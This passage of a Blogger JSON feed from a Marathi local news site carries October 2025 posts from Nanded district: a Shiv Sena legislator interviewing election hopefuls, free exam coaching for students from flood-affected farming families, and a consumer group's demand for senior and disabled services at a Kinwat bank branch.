Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3504327200861147799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3504327200861147799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html","title":"“किनवटमध्ये शिवसेनेचा पहिला बार: सुजाता एंड्रलवार नगराध्यक्षपदासाठी मैदानात"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd\/s72-c\/1002071660.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-997815329586747530"},"published":{"$t":"2025-10-24T22:07:00.000-07:00"},"updated":{"$t":"2025-10-24T22:07:34.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"निवडणुकीच्या पार्श्वभूमीवर आ.बालाजी कल्याणकर अलर्ट मोडवर    धर्माबाद उमरी नायगाव तालुक्यातील ईच्छूक उमेदवारांनी दिल्या मुलाखती"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनिवडणुकीच्या पार्श्वभूमीवर आ.बालाजी कल्याणकर अलर्ट मोडवर\u0026nbsp; \u0026nbsp; धर्माबाद उमरी नायगाव तालुक्यातील ईच्छूक उमेदवारांनी दिल्या मुलाखती\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5PvgIYnZVxIPSgljE784RNS1rS5MC1cyz7Ac2UXi06AIEJsp569weYPagb646PSvIX8jFuSOpxfSc7ZictfW5nz04IVxJXdG4Kr2T1tsCl4aLST0poFZZFSnZCsyIDalI3NJXfv_4psHj5htH99ykNIIohCahWMSH6S90ot1EUmxSaibD89VT7ry-0Y\/s1080\/1002065600.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"637\" data-original-width=\"1080\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5PvgIYnZVxIPSgljE784RNS1rS5MC1cyz7Ac2UXi06AIEJsp569weYPagb646PSvIX8jFuSOpxfSc7ZictfW5nz04IVxJXdG4Kr2T1tsCl4aLST0poFZZFSnZCsyIDalI3NJXfv_4psHj5htH99ykNIIohCahWMSH6S90ot1EUmxSaibD89VT7ry-0Y\/s320\/1002065600.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड, जयवर्धन भोसीकर :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;जवळपास गेल्या चार ते पाच वर्षा पासून खंडित असलेल्या स्थानिक स्वराज्य संस्थांच्या निवडणुका घेण्याचा मार्ग आता मोकळा झालेला आहे.त्या अनुषंगाने शिवसेनेचे (उपमुख्यमंत्री एकनाथ शिंदे)आमदार बालाजी कल्याणकर हे अलर्ट मोडवर आल्याचे दिसून येत आहेत.त्यांनी आता नांदेड शहरासह तालुक्याच्या नगरपालीका तसेच जिल्हा परिषद पंचायत समिती याकडे आपले लक्ष केंद्रित केले आहे.प्रामुख्याने राज्याचे उपमुख्यमंत्री एकनाथराव शिंदे यांनी समाज हिताचे घेतलेले निर्णय व शासनाने केलेली अमंलबजावणी पाहता शहरासह गाव खेड्यातील सामान्य जनता विशेषतः लाडकी बहीण योजनेसह अन्य योजनेकडे आकर्षित झालेली आहे.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTYXILXBwuztZjXbcZ3JSbxC7JMHebRB1DqSVoFfyMQ4E1rXClWwvmJ1GYGJ8FonDizOkxhwTIPzSEDAVtDxRVnCD07Ol3ZKK2LykpyYO0CFhoMg6ObNLoEQht16OIInYfRxEsOYAQmRWza60c_-u2ve8rkFa1cLRUrHxPQRDgFEnHMYoOzJJX-8nw0ANb\/s1080\/1002065599.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"1080\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTYXILXBwuztZjXbcZ3JSbxC7JMHebRB1DqSVoFfyMQ4E1rXClWwvmJ1GYGJ8FonDizOkxhwTIPzSEDAVtDxRVnCD07Ol3ZKK2LykpyYO0CFhoMg6ObNLoEQht16OIInYfRxEsOYAQmRWza60c_-u2ve8rkFa1cLRUrHxPQRDgFEnHMYoOzJJX-8nw0ANb\/s320\/1002065599.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;अशातच सर्व सामान्य जनतेच्या मणामनात पोहचलेले आमदार बालाजी कल्याणकर यांनी जिल्यातील नायगाव,उमरी,धर्माबाद या शहरासह सदर तालुक्यातील जिल्हा परिषद पंचायत समितीसाठी इच्छूक असलेल्या उमेदवारांच्या उमेदवारांच्या उलाखती घेतल्या आहेत.या मुलाखती दरम्यान आपल्याकडे अनेक विकासाचे मुद्दे असून जनतेला त्रास होऊ नये म्हणून शासन आपल्या दारी,लाडकी बहीण योजना यासह अनेक विकासाची कामे उपमुख्यमंत्री एकनाथराव शिंदे यांनी जनतेचा विश्वास प्राप्त केला असून माझ्यासारख्या सामान्य\u0026nbsp; शेतकरी कुटुंबातील व्यक्तीला जनतेचे प्रमाणिक काम केल्यामुळे दोन वेळेस महानगरपालिका नगरसेवक व दोन वेळेस आमदार होण्याचा मान जनतेच्या आशीर्वादाने प्राप्त झाला असून शिवसेना पक्ष जात पात मानत नसून काम करणाऱ्या कार्यकर्त्याला संधी देते.त्यामुळे कार्यकर्त्यांनी कामाला लागावे व येणाऱ्या स्थानिक स्वराज्य संस्थेच्या निवडणुकीत आपल्या उमेदवाराला विजयी करण्यासाठी जिल्हा परिषद पंचायत समिती नगरपालिकेवर भगवा झेंडा फडकावा व आपल्या पक्षाची ताकद प्रचंड वाढवावी काहीही अडचण आल्यास मी सदैव आपल्या पाठीशी खंबीर उभा आहे अशी आमदार कल्याणकर यांनी\u0026nbsp; ग्वाही दिली.यावेळी आमदार बालाजी कल्याणकर,गंगाधर बडूरे जिल्हाप्रमुख,मंगेश कदम जिल्हाप्रमुख,अपर्णा नेरलकर महिला जिल्हाप्रमुख,आकाश रेड्डी तालुकाप्रमुख, सुभाष पेरेवार तालुकाप्रमुख,प्रल्हाद पिंपळे उपजिल्हाप्रमुख,ज्ञानेश्वर बेलकर,शिवाजी पन्नासे, भानुदास पाटील, शिवाजी पवार शिवाजी शिंदे अनिल कमलाकर यांच्यासह धर्माबाद व उमरी तालुक्यातील असंख्य कार्यकर्त्यांची उपस्थिती होती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheRSCKyiUIRANMkRHaQpyI6kxhTvJr3XySZS8NHaHFkIyoZhHoNIz4NjnprssOem0M8n-dEHQkBf8HC9GxCyInDd6A5CE5mYLY8HFXmPf27iXtFkQkXE9nKmPZ6vmYkKmuqLvVXlCVq5ZE5ZV1TJaTGPP1hhtIBVLKDL7zKgLkwQkrGi-tLIwguB8kiR_J\/s1080\/1002065601.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheRSCKyiUIRANMkRHaQpyI6kxhTvJr3XySZS8NHaHFkIyoZhHoNIz4NjnprssOem0M8n-dEHQkBf8HC9GxCyInDd6A5CE5mYLY8HFXmPf27iXtFkQkXE9nKmPZ6vmYkKmuqLvVXlCVq5ZE5ZV1TJaTGPP1hhtIBVLKDL7zKgLkwQkrGi-tLIwguB8kiR_J\/s320\/1002065601.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन सेनेचे सरसेनापती डॉ.बाबासाहेब आंबेडकरांचे नातू शिवसेनेचे मुख्य नेते उपमुख्यमंत्री नामदार एकनाथराव शिंदे यांचे ८०टक्के समाजकारण व २० टक्के राजकारण या कार्यप्रणालीवर खूष होऊन व सत्तेत राहिल्याशिवाय समाजाची कामे मार्गी लावून समाजाचा विकास व्हावा या उद्देशाने\u0026nbsp; श्री आनंदराज आंबेडकर हे आपल्या पक्षासोबत युती केल्यामुळे\u0026nbsp; शिवशक्ती भीमशक्ती एकत्र आली असून शंभर टक्के आपले उमेदवार प्रचंड मतांनी विजयी होणार.- मंगेश कदम जिल्हाप्रमुख शिवसेना एससी एसटी ओबीसी विभाग नांदेड.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKF7inge8vKWTD0TjOH5l70pCojUZWkxjmmFc8xV92Q13jp2gWAT1iiywtmKFxeIy2XKA51Y5GGYe6uSEjAOYh5K06CEBF6kjk5-vbmqdXHp-_xxqCsmumGH1FN7aK2-Tvtf6VlSTbAjBfS6eesMhUZnuSFF2dpUBle8Vt9MXXbGjkT5iHyLjNAVf6PtFX\/s1080\/1002065597.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"1080\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKF7inge8vKWTD0TjOH5l70pCojUZWkxjmmFc8xV92Q13jp2gWAT1iiywtmKFxeIy2XKA51Y5GGYe6uSEjAOYh5K06CEBF6kjk5-vbmqdXHp-_xxqCsmumGH1FN7aK2-Tvtf6VlSTbAjBfS6eesMhUZnuSFF2dpUBle8Vt9MXXbGjkT5iHyLjNAVf6PtFX\/s320\/1002065597.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलाडकी बहीण योजनेमुळे सामान्य गोरगरीब महिलांना प्रत्येकी दरमहा पंधराशे रुपये देण्याचे काम ना.शिंदे साहेबांनी चालू केल्यामुळे लाखो कुटुंबियातील लोकांना याची मोठी मदत होत असल्यामुळे महिला वर्गात लाडका भाऊ म्हणून एकनाथराव शिंदे यांना गोरगरीब सामान्य कुटुंबातील महिलांचा प्रचंड आशीर्वाद पाठिंबा आहे.-सौ.अपर्णा नेरलकर जिल्हाप्रमुख महिला आघाडी शिवसेना नांदेड.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrEEDa6ptJ8Wfo-udm7VVzskAGLYdP1sO5NkkvSPVXS6DTOdrB3QzZos3qcrVDDje8O15a3Rt7ZeWwMy3Z0RxYSBaD8K9OkqtD4sPHhw2_W2NGXY5juVLvVa3tiXn3jpx0kHPpy0bp6scaRcPzbQ2h-sqJBiIduj7ywiTay13cNzUiCAQaO1KGlTyMNfTF\/s1080\/1002065598.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"1080\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrEEDa6ptJ8Wfo-udm7VVzskAGLYdP1sO5NkkvSPVXS6DTOdrB3QzZos3qcrVDDje8O15a3Rt7ZeWwMy3Z0RxYSBaD8K9OkqtD4sPHhw2_W2NGXY5juVLvVa3tiXn3jpx0kHPpy0bp6scaRcPzbQ2h-sqJBiIduj7ywiTay13cNzUiCAQaO1KGlTyMNfTF\/s320\/1002065598.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/997815329586747530\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ABalajiKalyankaralertmodeinterviewgivenbywillingcandidatesfromDharmabadUmriNaigaontalukainthebackgroundofelection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/997815329586747530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/997815329586747530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ABalajiKalyankaralertmodeinterviewgivenbywillingcandidatesfromDharmabadUmriNaigaontalukainthebackgroundofelection.html","title":"निवडणुकीच्या पार्श्वभूमीवर आ.बालाजी कल्याणकर अलर्ट मोडवर    धर्माबाद उमरी नायगाव तालुक्यातील ईच्छूक उमेदवारांनी दिल्या मुलाखती"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgks5PvgIYnZVxIPSgljE784RNS1rS5MC1cyz7Ac2UXi06AIEJsp569weYPagb646PSvIX8jFuSOpxfSc7ZictfW5nz04IVxJXdG4Kr2T1tsCl4aLST0poFZZFSnZCsyIDalI3NJXfv_4psHj5htH99ykNIIohCahWMSH6S90ot1EUmxSaibD89VT7ry-0Y\/s72-c\/1002065600.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7845119452962931090"},"published":{"$t":"2025-10-17T10:50:00.000-07:00"},"updated":{"$t":"2025-10-17T10:50:24.501-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"पूरग्रस्त शेतकरी विद्यार्थ्यांसाठी ‘आंबेडकरवादी मिशन’कडून मोफत स्पर्धा परीक्षा मार्गदर्शन वर्ग"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eपूरग्रस्त शेतकरी विद्यार्थ्यांसाठी ‘आंबेडकरवादी मिशन’कडून मोफत स्पर्धा परीक्षा मार्गदर्शन वर्ग\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1RRFl1OpHpfcaHcwrfoWjnB7W9rkCMGEt4LVCDXvNtHwfV_o8NFF7nYTwaBcQVFmn8bm9Db4MRZWFxEVskbD3PJuyd8XXNJcilkBdekxuflPLW_OuxMA2AcVkJYqw7wyUnQ4cq1IfpH0IKBKfw3zrlvw8-qOA6zlSPc_EeGTEGkuhB5tj69O6V6wcx5b\/s1280\/1002036226.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1RRFl1OpHpfcaHcwrfoWjnB7W9rkCMGEt4LVCDXvNtHwfV_o8NFF7nYTwaBcQVFmn8bm9Db4MRZWFxEVskbD3PJuyd8XXNJcilkBdekxuflPLW_OuxMA2AcVkJYqw7wyUnQ4cq1IfpH0IKBKfw3zrlvw8-qOA6zlSPc_EeGTEGkuhB5tj69O6V6wcx5b\/s320\/1002036226.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड : राज्यातील अनेक जिल्ह्यांमध्ये अलीकडे झालेल्या पुरामुळे शेतकरी व ग्रामीण भागातील लोकांचे मोठे आर्थिक नुकसान झाले आहे. विशेषतः नांदेड व मराठवाडा परिसरात पूरस्थिती अधिक बिकट होती. या पार्श्वभूमीवर पुरग्रस्त शेतकरी कुटुंबातील विद्यार्थ्यांसाठी आंबेडकरवादी मिशन सिडको, नांदेड यांनी एक सामाजिक पुढाकार घेतला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएमपीएससी परीक्षा तसेच राज्यसेवा, एसटीआय, पीएसआय आणि क वर्गाच्या पूर्व परीक्षेची तयारी करणाऱ्या विद्यार्थ्यांना मिशनकडून निशुल्क प्रवेश दिला जाणार आहे. पुढील अडीच महिन्यांत या परीक्षा होणार असून विद्यार्थ्यांना त्यासाठी सर्व सुविधा मोफत उपलब्ध करून देण्यात येणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया उपक्रमांतर्गत विद्यार्थ्यांना मार्गदर्शन वर्ग, वसतिगृह, अभ्यासिका, ग्रंथालय, छापील नोट्स आणि टेस्ट सीरिज या सर्व सुविधा विनामूल्य दिल्या जातील. विशेष म्हणजे, या सुविधा सर्व जाती-धर्मातील विद्यार्थ्यांसाठी खुल्या असतील.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“पूरग्रस्त शेतकरी कुटुंबातील विद्यार्थ्यांनी या सुवर्णसंधीचा लाभ घ्यावा,” असे आवाहन आंबेडकरवादी मिशनचे प्रमुख दीपक कदम यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअधिक माहितीसाठी संपर्क साधावा :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E📞 9326932049 \/ 9370753059\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E📍 आंबेडकरवादी मिशन, सिडको, नांदेड\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7845119452962931090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/FreecompetitiveexamguidanceclassbyAmbedkarwadiMissionforfloodaffectedfarmerstudents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7845119452962931090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7845119452962931090"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/FreecompetitiveexamguidanceclassbyAmbedkarwadiMissionforfloodaffectedfarmerstudents.html","title":"पूरग्रस्त शेतकरी विद्यार्थ्यांसाठी ‘आंबेडकरवादी मिशन’कडून मोफत स्पर्धा परीक्षा मार्गदर्शन वर्ग"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1RRFl1OpHpfcaHcwrfoWjnB7W9rkCMGEt4LVCDXvNtHwfV_o8NFF7nYTwaBcQVFmn8bm9Db4MRZWFxEVskbD3PJuyd8XXNJcilkBdekxuflPLW_OuxMA2AcVkJYqw7wyUnQ4cq1IfpH0IKBKfw3zrlvw8-qOA6zlSPc_EeGTEGkuhB5tj69O6V6wcx5b\/s72-c\/1002036226.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5165283044751020386"},"published":{"$t":"2025-10-15T02:58:00.000-07:00"},"updated":{"$t":"2025-10-15T02:58:57.032-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"एस.बी.आय. किनवट शाखेत जेष्ठ व दिव्यांग ग्राहकांसाठी स्वतंत्र सुविधा सुरू करा :  ग्राहक पंचायतची मागणी"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eएस.बी.आय. किनवट शाखेत जेष्ठ व दिव्यांग ग्राहकांसाठी स्वतंत्र सुविधा सुरू करा :\u0026nbsp; ग्राहक पंचायतची मागणी\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8W2K_qa_MsBYlNfQyS3lQOH24dzAwvUE3RwgUwTwdl6_iPvQsIfxE0YJTRPSnU65Vi19Pe-_pvO_BSHCErjR9Pywg3UgH4ddu3fLWb2_y97WTgRDP_CUvGWozPgmTeE9z_YCriWjXpKvzZThw8AH74rfCb82T7IyIrca5gS5JIiyHK2OfvBQIHhpdnqH7\/s600\/1002026767.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8W2K_qa_MsBYlNfQyS3lQOH24dzAwvUE3RwgUwTwdl6_iPvQsIfxE0YJTRPSnU65Vi19Pe-_pvO_BSHCErjR9Pywg3UgH4ddu3fLWb2_y97WTgRDP_CUvGWozPgmTeE9z_YCriWjXpKvzZThw8AH74rfCb82T7IyIrca5gS5JIiyHK2OfvBQIHhpdnqH7\/s320\/1002026767.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट\u0026nbsp; : किनवट हे तालुक्याचे मुख्य ठिकाण असून येथे स्टेट बँक ऑफ इंडिया (SBI) ची शाखा कार्यरत आहे. या शाखेचे अनेक ग्राहक जेष्ठ नागरिक व दिव्यांग व्यक्ती आहेत. मात्र, या बँकेत अशा ग्राहकांसाठी कोणत्याही प्रकारच्या स्वतंत्र सोयीसुविधा उपलब्ध नसल्यामुळे त्यांना मोठा त्रास सहन करावा लागत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबँकेत कामानिमित्त आलेल्या जेष्ठ आणि दिव्यांग नागरिकांना इतर ग्राहकांसोबतच रांगेत उभे राहावे लागते. त्यामुळे त्यांच्या आरोग्यावर आणि सोयीवर परिणाम होत आहे. शिवाय, काही वेळा बँकेतील कर्मचारी अशा ग्राहकांशी अयोग्य वर्तन करतात, अशाही तक्रारी समोर येत आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया पार्श्वभूमीवर किनवट तालुका ग्राहक पंचायत या नोंदणीकृत स्वयंसेवी ग्राहक संघटनेचे अध्यक्ष ॲड. मिलिंद सर्पे यांनी एस.बी.आय. प्रशासनाकडे\u0026nbsp; मागणी केली आहे की,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“जेष्ठ नागरिक व दिव्यांग ग्राहकांसाठी बँकेत स्वतंत्र काऊंटर, बसण्याची व्यवस्था तसेच प्राधान्याने सेवा देण्यासाठी विशेष उपाययोजना करण्यात याव्यात.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eग्राहक पंचायत ही मागणी लेखी स्वरूपात लवकरच वरिष्ठ\u0026nbsp; बॅंक व्यवस्थापनाकडे\u0026nbsp; \u0026nbsp; \u0026nbsp;सादर करणार आहे. बँक व्यवस्थापनाने सकारात्मक पावले उचलावीत, अशी अपेक्षा नागरिकांनी व्यक्त केली आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5165283044751020386\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/SBIStartaseparateseparateforsenioranddisabledcustomersinKinwatbranchDemandforConsumerPanchayat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5165283044751020386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5165283044751020386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/SBIStartaseparateseparateforsenioranddisabledcustomersinKinwatbranchDemandforConsumerPanchayat.html","title":"एस.बी.आय. किनवट शाखेत जेष्ठ व दिव्यांग ग्राहकांसाठी स्वतंत्र सुविधा सुरू करा :  ग्राहक पंचायतची मागणी"}],"author":[{"name":{"$t":"सम्यक मिलिंद 